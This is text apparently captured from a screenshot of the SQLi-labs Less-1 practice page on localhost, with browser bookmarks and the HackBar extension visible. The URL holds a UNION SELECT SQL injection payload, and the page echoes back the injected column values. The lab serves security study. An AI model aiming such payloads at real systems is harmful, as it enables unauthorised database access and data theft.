 Less-1 **Error Based- String**
localhost:32769/Less-1/?id=0'union+select+1,2,3--+
423Down 在线工具 学习资料 杂项 算法 娱乐 Blog/bbs TODO WEB Reverse Crypto 其他书签 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://localhost:32769/Less-1/?id=0'union+select+1,2,3--+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All